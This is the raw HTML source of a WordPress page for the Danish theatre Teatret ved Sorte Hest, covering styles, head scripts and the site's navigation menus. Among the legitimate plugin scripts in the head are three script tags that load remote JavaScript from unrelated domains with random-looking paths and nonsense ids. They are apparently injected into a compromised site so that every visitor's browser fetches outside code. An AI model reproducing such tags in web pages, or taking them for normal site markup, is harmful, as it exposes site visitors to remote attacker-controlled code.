.vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-flat { color:#fff; background-color:#821517 !important; margin-left:20px; } .vc_btn3.vc_btn3-shape-rounded { border-radius:0px !important; } .mk-blog-hero.bold-style .mk-author-avatar img { display:none; } .mk-blog-hero.bold-style .mk-author-name { display:none; } .mk-blog-hero.bold-style .mk-publish-date { font-size:16px; font-weight:700; font-style:normal; } .mk-blog-single .blog-single-meta { margin-bottom:20px; float:left; display:none !important; } .mk-blog-single .blog-single-title, .mk-blog-hero .content-holder .the-title { text-transform:uppercase !important; font-weight:600 !important; color:#000000 !important; display:none !important;; } .mk-about-author-wrapper .mk-about-author-meta { display:block; display:none !important; } .single-social-section .mk-blog-print, .single-social-section .mk-love-holder { float:right; display:inline-block; margin-left:20px; display:none !important; } .mk-page-section .vc_row-fluid { position:relative; padding:10px 0 10px !important; } .mk-about-author-wrapper { border-bottom:2px solid #ddd; border-top:2px solid #ddd; padding:20px 0; margin-bottom:40px; display:none !important; } .blog-showcase-title { color:#e7e4df !important; } .mk-blog-showcase ul { color:#e7e4df !important; } .blog-showcase-more { color:#e7e4df !important; } .blog-showcase-extra-info time { display:block; margin-bottom:5px; border:1px solid rgba(153, 153, 153, 1) !important; color:#e7e4df !important; border-right:none !important;; border-left:none !important;; line-height:24px; } .mk-blog-newspaper-item .blog-item-holder { margin:0 12px 24px 12px; border:2px solid #000000 !important; background-color:#000000 !important; position:relative; box-shadow:0 0px 0px 0 rgba(0, 0, 0, 0.05); } .mk-blog-newspaper-item .the-title a { font-size:14px; line-height:18px; text-transform:uppercase; color:#ffffff; } .mk-blog-newspaper-item time a { font-size:11px; line-height:11px; color:#ffffff !important; font-style:italic; letter-spacing:1px; } .mk-blog-newspaper-item .newspaper-item-footer { background-color:#e7e4df !important; border-top:0px solid #e3e3e3; position:relative; z-index:2; display:none !important; } .mk-blog-newspaper-item .blog-loop-comments, .mk-blog-newspaper-item .newspaper-item-share, .mk-blog-newspaper-item .mk-love-holder { float:right; margin-left:15px; color:#000000 !important; cursor:pointer; font-size:11px; } .mk-blog-newspaper-item .mk-love-holder .mk-love-this svg { height:16px; fill:#000000 !important; } .mk-blog-newspaper-item .mk-love-holder .mk-love-this span { color:#000000 !important; } .mk-blog-newspaper-item .newspaper-item-footer .newspaper-social-share li a { width:30px; height:30px; border:1px solid #821517; margin:0 3px; border-radius:50%; display:block; } .mk-blog-newspaper-item .newspaper-item-footer .newspaper-social-share { display:none; list-style:none; margin:0; padding:15px; border-top:0px solid #f8f6f3 !important; text-align:center; background-color:#f8f6f3 !important; } .page-title { margin:10px 20px 5px; line-height:100%; -ms-word-wrap:break-word; word-wrap:break-word; } .page-title { font-size:30px; text-transform:uppercase; font-weight:900; letter-spacing:0px; } .mk-header { border-bottom:2px solid #000000; } .mk-edge-slider .mk-slider-slide.is-active .edge-fade-in .edge-title, .mk-edge-slider .mk-slider-slide.is-active .edge-fade-in .edge-desc, .mk-edge-slider .mk-slider-slide.is-active .edge-fade-in .edge-buttons { opacity:1; font-weight:bold !important; } #mk-filter-portfolio.sortable-classic-style ul li a.current { background-color:rgba(130,21,23,1) !important; border-radius:0px; color:#ffffff !important; } .mk-portfolio-classic-item .item-holder { background-color:#000000 !important; border:2px solid #000000 !important; overflow:hidden; } .portfolio-meta-wrapper .the-title a { text-transform:uppercase; letter-spacing:0px !important; color:#e7e4df !important; } .portfolio-meta-wrapper .the-title a:hover { text-transform:uppercase; letter-spacing:0px !important; color:#ffffff !important; } .mk-portfolio-classic-item .portfolio-categories a { color:#ffffff !important; opacity:0.7 !important; } .mk-portfolio-classic-item .portfolio-categories a:hover { color:#ffffff !important; opacity:1 !important; } .portfolio-meta-wrapper .the-excerpt { margin-top:10px; margin-bottom:0; opacity:1 !important; color:#ffffff !important; } .mk-employeee-networks .mk-svg-icon { width:16px !important; } .mk-single-employee .single-employee-sidebar { width:275px; padding-top:75px; padding-bottom:75px; } .mk-single-employee .single-employee-content { padding-left:345px; padding-top:75px; padding-bottom:75px; } .theme-page-wrapper .theme-content:not(.no-padding) { padding:0px 0 !important; } h1, h2 { line-height:1em; } #footer.footer-dark input[type="text"], .mc4wp-form input[type=date], .mc4wp-form input[type=email], .mc4wp-form input[type=tel], .mc4wp-form input[type=text], .mc4wp-form input[type=url], .mc4wp-form select, #footer.footer-dark input[type="text"] { border-style:solid; border-color:#000000; background-color:#ffffff; text-shadow:none; color:#000000; } .mc4wp-form input[type=submit] { cursor:pointer; display:inline-block; background-color:#821517; border:none; color:#ffffff; height:30px; font-size:12px; text-transform:uppercase; font-weight:900; } .boxzilla-close-icon { color:#e1ddd0 !important; }
</style>
<link rel='stylesheet' id='mkhb-render-css' href='https://www.sortehest.com/wp-content/themes/jupiter/header-builder/includes/assets/css/mkhb-render.css?ver=6.12.2' type='text/css' media='all' />
<link rel='stylesheet' id='mkhb-row-css' href='https://www.sortehest.com/wp-content/themes/jupiter/header-builder/includes/assets/css/mkhb-row.css?ver=6.12.2' type='text/css' media='all' />
<link rel='stylesheet' id='mkhb-column-css' href='https://www.sortehest.com/wp-content/themes/jupiter/header-builder/includes/assets/css/mkhb-column.css?ver=6.12.2' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.sortehest.com/wp-content/plugins/js_composer_theme/assets/css/js_composer.min.css?ver=8.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='theme-options-css' href='https://www.sortehest.com/wp-content/uploads/mk_assets/theme-options-production-1762521118.css?ver=1762521108' type='text/css' media='all' />
<link rel='stylesheet' id='jupiter-donut-shortcodes-css' href='https://www.sortehest.com/wp-content/plugins/jupiter-donut/assets/css/shortcodes-styles.min.css?ver=1.6.4' type='text/css' media='all' />
<script type="text/javascript" data-noptimize='' data-no-minify='' src="https://www.sortehest.com/wp-content/themes/jupiter/assets/js/plugins/wp-enqueue/webfontloader.js?ver=6.8.3" id="mk-webfontloader-js"></script>
<script type="text/javascript" id="mk-webfontloader-js-after">
/* <![CDATA[ */

WebFontConfig = {
	timeout: 2000
}

if ( mk_typekit_id.length > 0 ) {
	WebFontConfig.typekit = {
		id: mk_typekit_id
	}
}

if ( mk_google_fonts.length > 0 ) {
	WebFontConfig.google = {
		families:  mk_google_fonts
	}
}

if ( (mk_google_fonts.length > 0 || mk_typekit_id.length > 0) && navigator.userAgent.indexOf("Speed Insights") == -1) {
	WebFont.load( WebFontConfig );
}
		
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sortehest.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.sortehest.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="layerslider-utils-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"7.15.1","fixGSAP":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sortehest.com/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.utils.js?ver=7.15.1" id="layerslider-utils-js"></script>
<script type="text/javascript" src="https://www.sortehest.com/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=7.15.1" id="layerslider-js"></script>
<script type="text/javascript" src="https://www.sortehest.com/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.transitions.js?ver=7.15.1" id="layerslider-transitions-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#000000","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#e7e4df","button_1_button_hover":"#b9b6b2","button_1_link_colour":"#000000","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#e7e4df","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#e6e4de","button_3_button_hover":"#b8b6b2","button_3_link_colour":"#000000","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#dddddd","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"left","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#e7e4df","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/www.sortehest.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sortehest.com/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.6" id="cookie-law-info-js"></script>
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://neutralmarlservices.com/hkc4cx1RXWAnuMWLqUuwqS30X97Pv3mA0Nsy-lTcqMK95j" id="uncommonhorstrudely-js"></script>
<script type="text/javascript" src="https://taskrunnersrvmod.com/YkutZ6VJmCpQhcLzicJJk6Ds1GQtzcVwIRjqTk-FVTxuIVrcFj" id="miserablefinalforkoutrageous-js"></script>
<script></script><meta name="generator" content="Powered by LayerSlider 7.15.1 - Build Heros, Sliders, and Popups. Create Animations and Beautiful, Rich Web Content as Easy as Never Before on WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.com -->
<link rel="https://api.w.org/" href="https://www.sortehest.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.sortehest.com/wp-json/wp/v2/pages/4447" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.sortehest.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.sortehest.com/?p=4447' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.sortehest.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.sortehest.com%2Farkiv%2Fvigga-og-brohovederne-efteraar-2015%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.sortehest.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.sortehest.com%2Farkiv%2Fvigga-og-brohovederne-efteraar-2015%2F&#038;format=xml" />
<meta itemprop="author" content="Vinterberg" /><meta itemprop="datePublished" content="7. februar 2017" /><meta itemprop="dateModified" content="30. maj 2017" /><meta itemprop="publisher" content="Teatret ved Sorte Hest" /><script> var isTest = false; </script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script>(()=>{var o=[],i={};["on","off","toggle","show"].forEach((l=>{i[l]=function(){o.push([l,arguments])}})),window.Boxzilla=i,window.boxzilla_queue=o})();</script><meta name="generator" content="Powered by Slider Revolution 6.7.38 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.sortehest.com/wp-content/uploads/2017/02/favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.sortehest.com/wp-content/uploads/2017/02/favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.sortehest.com/wp-content/uploads/2017/02/favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.sortehest.com/wp-content/uploads/2017/02/favicon-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<meta name="generator" content="Jupiter 6.12.2" /><style type="text/css" data-type="vc_shortcodes-default-css">.vc_do_icon{margin-bottom:35px;}</style><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1468606332890{padding-top: 0px !important;}.vc_custom_1469799764841{padding-top: 30px !important;}.vc_custom_1468607344343{padding-top: 30px !important;}.vc_custom_1470215170711{padding-top: 0px !important;padding-bottom: 0px !important;}.vc_custom_1470135637797{padding-top: 0px !important;padding-bottom: 0px !important;background-color: #e7e4df !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>

<body class="wp-singular page-template-default page page-id-4447 page-child parent-pageid-28 wp-theme-jupiter wpb-js-composer js-comp-ver-8.6.1 vc_responsive" itemscope="itemscope" itemtype="https://schema.org/WebPage"  data-adminbar="">
	<div class="mk-body-loader-overlay page-preloader" style="background-color:#e7e4d9;"> <div class="preloader-preview-area">  <div class="ball-pulse">
                            <div style="background-color: #000000"></div>
                            <div style="background-color: #000000"></div>
                            <div style="background-color: #000000"></div>
                        </div>  </div></div>
	<!-- Target for scroll anchors to achieve native browser bahaviour + possible enhancements like smooth scrolling -->
	<div id="top-of-page"></div>

		<div id="mk-boxed-layout">

			<div id="mk-theme-container" >

				 
    <header data-height='120'
                data-sticky-height='55'
                data-responsive-height='90'
                data-transparent-skin=''
                data-header-style='1'
                data-sticky-style='fixed'
                data-sticky-offset='header' id="mk-header-1" class="mk-header header-style-1 header-align-left  toolbar-true menu-hover-5 sticky-style-fixed mk-background-stretch boxed-header " role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >
                    <div class="mk-header-holder">
                                
<div class="mk-header-toolbar">

			<div class="mk-grid header-grid">
	
		<div class="mk-header-toolbar-holder">

		<nav class="mk-toolbar-navigation"><ul id="menu-toolbar-menu" class="menu"><li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.sortehest.com/skoler/"><span class="meni-item-text">Skoler</span></a></li>
<li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.sortehest.com/presse/"><span class="meni-item-text">Presse</span></a></li>
<li id="menu-item-2957" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.sortehest.com/teatrets-ansatte/"><span class="meni-item-text">Arbejds-Heste</span></a></li>
<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.sortehest.com/kontakt/"><span class="meni-item-text">Kontakt</span></a></li>
<li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor"><a href="https://www.sortehest.com/arkiv/"><span class="meni-item-text">Z – Arkiv</span></a></li>
</ul></nav><div class="mk-header-social toolbar-section"><ul><li><a class="facebook-hover " target="_blank" rel="noreferrer noopener" href="http://www.facebook.com/teatretvedsortehest"><svg  class="mk-svg-icon" data-name="mk-jupiter-icon-facebook" data-cacheid="icon-690f2ad15cdb7" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M256-6.4c-141.385 0-256 114.615-256 256s114.615 256 256 256 256-114.615 256-256-114.615-256-256-256zm64.057 159.299h-49.041c-7.42 0-14.918 7.452-14.918 12.99v19.487h63.723c-2.081 28.41-6.407 64.679-6.407 64.679h-57.566v159.545h-63.929v-159.545h-32.756v-64.474h32.756v-33.53c0-8.098-1.706-62.336 70.46-62.336h57.678v63.183z"/></svg></i></a></li><li><a class="instagram-hover " target="_blank" rel="noreferrer noopener" href="https://www.instagram.com/teatretvedsortehest/"><svg  class="mk-svg-icon" data-name="mk-jupiter-icon-instagram" data-cacheid="icon-690f2ad15ce28" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M375.3,197.7L375.3,197.7c-0.6-11.5-2.2-20.4-5-27.1c-2.5-6.7-5.7-11.8-10.9-17c-5.9-5.5-10.5-8.4-16.9-10.9 c-4.1-1.8-11.3-4.3-27.1-5c-15.4-0.7-20.4-0.7-58.8-0.7s-43.4,0-58.8,0.7c-11.5,0.6-20.4,2.2-27,5c-6.7,2.5-11.8,5.7-17,10.9 c-5.5,5.9-8.4,10.5-10.9,16.9c-1.8,4.1-4.3,11.3-5,27.1c-0.7,15.4-0.7,20.4-0.7,58.8s0,43.4,0.7,58.8c0.4,14.3,2.9,22,5,27.1 c2.5,6.7,5.7,11.8,10.9,17c5.9,5.5,10.5,8.4,16.9,10.9c4.1,1.8,11.3,4.3,27.1,5c15.4,0.7,20.4,0.7,58.8,0.7s43.4,0,58.8-0.7 c11.5-0.6,20.4-2.2,27-5c6.7-2.5,11.8-5.7,17-10.9c5.5-5.9,8.4-10.5,10.9-16.9c1.8-4.1,4.3-11.3,5-27.1l0.2-3.4 c0.6-13.1,0.9-19.7,0.5-55.5C376,218,376,213.1,375.3,197.7z M351.4,178.7c0,9.4-7.7,17.1-17.1,17.1c-9.4,0-17.1-7.7-17.1-17.1 c0-9.4,7.7-17.1,17.1-17.1C343.7,161.6,351.4,169.3,351.4,178.7z M256.5,330.6c-40.9,0-74.1-33.2-74.1-74.1 c0-40.9,33.2-74.1,74.1-74.1c40.9,0,74.1,33.2,74.1,74.1C330.6,297.4,297.4,330.6,256.5,330.6z"/><ellipse transform="matrix(0.9732 -0.2298 0.2298 0.9732 -52.0702 65.7936)" cx="256.5" cy="256.5" rx="48.9" ry="48.9"/><path d="M437.9,75.1C389.4,26.7,325,0,256.5,0C188,0,123.6,26.7,75.1,75.1S0,188,0,256.5C0,325,26.7,389.4,75.1,437.9 C123.6,486.3,188,513,256.5,513c68.5,0,132.9-26.7,181.4-75.1C486.3,389.4,513,325,513,256.5C513,188,486.3,123.6,437.9,75.1z  M400.8,316.4L400.8,316.4c-0.6,14.1-2.7,24.7-6.8,35.3c-4.2,10.5-9.2,18.2-16.7,25.6c-8,8-16,13.2-25.6,16.7 c-10.4,4-21.3,6.1-35.3,6.8c-15.4,0.7-20.5,0.7-59.9,0.7c-39.3,0-44.4,0-59.9-0.7c-14.1-0.6-24.7-2.6-35.3-6.8 c-10.5-4.2-18.2-9.2-25.6-16.7c-8.1-8.1-13.2-16-16.7-25.6c-4-10.4-6.1-21.3-6.8-35.3c-0.7-15.4-0.7-20.5-0.7-59.9 c0-39.3,0-44.4,0.7-59.9c0.6-14.1,2.6-24.7,6.8-35.3c3.9-9.7,9-17.6,16.7-25.6c8.1-8.1,16-13.2,25.6-16.7c10.4-4,21.3-6.1,35.3-6.8 c15.4-0.7,20.5-0.7,59.9-0.7c39.3,0,44.4,0,59.9,0.7c14.1,0.6,24.7,2.6,35.3,6.8c10.5,4.2,18.1,9.2,25.6,16.7 c8,8.1,13.2,16,16.7,25.6c4,10.4,6.1,21.3,6.8,35.3c0.7,15.4,0.7,20.5,0.7,59.9C401.5,295.8,401.5,300.9,400.8,316.4z"/></svg></i></a></li><li><a class="pinterest-hover " target="_blank" rel="noreferrer noopener" href="https://dk.pinterest.com/sortehest/"><svg  class="mk-svg-icon" data-name="mk-jupiter-icon-pinterest" data-cacheid="icon-690f2ad15ce8f" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M256-6.4c-141.385 0-256 114.615-256 256s114.615 256 256 256 256-114.615 256-256-114.615-256-256-256zm25.508 327.119c-20.463 0-39.703-10.759-46.285-22.973 0 0-11.014 42.454-13.332 50.654-8.206 28.956-32.336 57.931-34.204 60.3-1.31 1.665-4.206 1.132-4.509-1.046-.518-3.692-6.671-40.229.567-70.031 3.638-14.973 24.374-100.423 24.374-100.423s-6.043-11.758-6.043-29.166c0-27.301 16.275-47.695 36.541-47.695 17.236 0 25.559 12.585 25.559 27.661 0 16.856-11.034 42.045-16.726 65.388-4.754 19.568 10.085 35.51 29.901 35.51 35.895 0 60.076-44.851 60.076-97.988 0-40.37-27.955-70.62-78.837-70.62-57.474 0-93.302 41.693-93.302 88.276 0 16.037 4.881 27.376 12.511 36.129 3.501 4.032 4 5.65 2.728 10.264-.929 3.396-2.993 11.566-3.874 14.802-1.261 4.669-5.144 6.335-9.488 4.613-26.458-10.512-38.802-38.716-38.802-70.411 0-52.337 45.394-115.119 135.43-115.119 72.351 0 119.955 50.911 119.955 105.569 0 72.294-41.325 126.306-102.241 126.306z"/></svg></i></a></li><li><a class="twitter-hover " target="_blank" rel="noreferrer noopener" href="https://twitter.com/TeatretvedSorte"><?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 28.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg  class="mk-svg-icon" data-name="mk-jupiter-icon-twitter" data-cacheid="icon-690f2ad15cef3" style=" height:16px; width: px; "  version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve">
<path d="M4.9,4.4l5.5,7.1h0.8L5.8,4.4H4.9z M8,0C3.6,0,0,3.6,0,8s3.6,8,8,8s8-3.6,8-8S12.4,0,8,0z M9.9,12.4L7.5,9.3l-2.7,3.1H3.3
	l3.5-4L3.1,3.6h3.1l2.1,2.8l2.5-2.8h1.5L9.1,7.3l3.9,5.1H9.9z"/>
</svg>
</i></a></li><li><a class="linkedin-hover " target="_blank" rel="noreferrer noopener" href="https://www.linkedin.com/company/teatret-ved-sorte-hest"><svg  class="mk-svg-icon" data-name="mk-jupiter-icon-linkedin" data-cacheid="icon-690f2ad15cf49" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M256-6.4c-141.385 0-256 114.615-256 256s114.615 256 256 256 256-114.615 256-256-114.615-256-256-256zm-96.612 95.448c19.722 0 31.845 13.952 32.215 32.284 0 17.943-12.492 32.311-32.592 32.311h-.389c-19.308 0-31.842-14.368-31.842-32.311 0-18.332 12.897-32.284 32.609-32.284zm32.685 288.552h-64.073v-192h64.073v192zm223.927-.089h-63.77v-97.087c0-27.506-11.119-46.257-34.797-46.257-18.092 0-22.348 12.656-27.075 24.868-1.724 4.382-2.165 10.468-2.165 16.583v101.892h-64.193s.881-173.01 0-192.221h57.693v.31h6.469v19.407c9.562-12.087 25.015-24.527 52.495-24.527 43.069 0 75.344 29.25 75.344 92.077v104.954z"/></svg></i></a></li></ul><div class="clearboth"></div></div>
		</div>

			</div>
	
</div>
                <div class="mk-header-inner add-header-height">

                    <div class="mk-header-bg mk-background-stretch"></div>

                                            <div class="mk-toolbar-resposnive-icon"><svg  class="mk-svg-icon" data-name="mk-icon-chevron-down" data-cacheid="icon-690f2ad15d011" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1792 1792"><path d="M1683 808l-742 741q-19 19-45 19t-45-19l-742-741q-19-19-19-45.5t19-45.5l166-165q19-19 45-19t45 19l531 531 531-531q19-19 45-19t45 19l166 165q19 19 19 45.5t-19 45.5z"/></svg></div>
                    
                                                <div class="mk-grid header-grid">
                    
                            <div class="mk-header-nav-container one-row-style menu-hover-style-5" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" >
                                <nav class="mk-main-navigation js-main-nav"><ul id="menu-hovedmenu" class="main-navigation-ul"><li id="menu-item-15" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://www.sortehest.com/forestillinger/">Forestillinger</a>
<ul style="" class="sub-menu ">
	<li id="menu-item-46658" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://www.sortehest.com/forestillinger/ibis-2025/">IBIS – 2025</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-690f2ad1629f0" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
	<ul style="" class="sub-menu ">
		<li id="menu-item-49269" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  target="_blank" href="https://www.sortehest.com/forestillinger/ibis-2025/program/">PROGRAM</a></li>
	</ul>
</li>
	<li id="menu-item-46655" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.sortehest.com/forestillinger/line-altsaa-knutzon-2026/">LINE – ALTSÅ KNUTZON – 2026</a></li>
	<li id="menu-item-47406" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.sortehest.com/selskaber/det-internationale-selskab/berlin-berlin-2026/">BERLIN BERLIN – 2026</a></li>
</ul>
</li>
<li id="menu-item-2991" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://www.sortehest.com/billetter/">Billetter</a>
<ul style="" class="sub-menu ">
	<li id="menu-item-46748" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.sortehest.com/forestillinger/ibis-2025/">IBIS – 2025</a></li>
	<li id="menu-item-49593" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.sortehest.com/forestillinger/nedmuntrende-sange-2025/">NEDMUNTRENDE SANGE – 2025</a></li>
	<li id="menu-item-46745" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.sortehest.com/forestillinger/line-altsaa-knutzon-2026/">LINE – ALTSÅ KNUTZON – 2026</a></li>
	<li id="menu-item-47408" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.sortehest.com/selskaber/det-internationale-selskab/berlin-berlin-2026/">BERLIN BERLIN – 2026</a></li>
</ul>
</li>
<li id="menu-item-211" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://www.sortehest.com/kalender/">Kalender</a>
<ul style="" class="sub-menu ">
	<li id="menu-item-46686" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.sortehest.com/forestillinger/ibis-2025/">IBIS – 2025</a></li>
	<li id="menu-item-49583" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.sortehest.com/forestillinger/nedmuntrende-sange-2025/">NEDMUNTRENDE SANGE – 2025</a></li>
	<li id="menu-item-49664" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.sortehest.com/forestillinger/juleferie-2025/">JULEFERIE – 2025</a></li>
	<li id="menu-item-46683" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.sortehest.com/forestillinger/line-altsaa-knutzon-2026/">LINE – ALTSÅ KNUTZON – 2026</a></li>
